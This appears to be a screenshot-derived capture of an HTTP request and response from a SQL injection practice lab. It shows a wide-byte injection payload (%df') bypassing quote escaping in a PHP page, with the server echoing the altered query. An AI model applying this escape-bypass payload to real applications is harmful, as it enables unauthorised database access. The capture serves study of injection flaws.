 GET /zjbc/sqli/kuanzifu.php?id=1%df'+and+1=2--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
HTTP/1.1 200 OK
Date: Tue, 10 Mar 2020 05:28:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 96
Connection: close
Content-Type: text/html
</font>
<br>The Query String is : SELECT * FROM users WHERE id='1運' and 1=2-- ' LIMIT 0,1<br>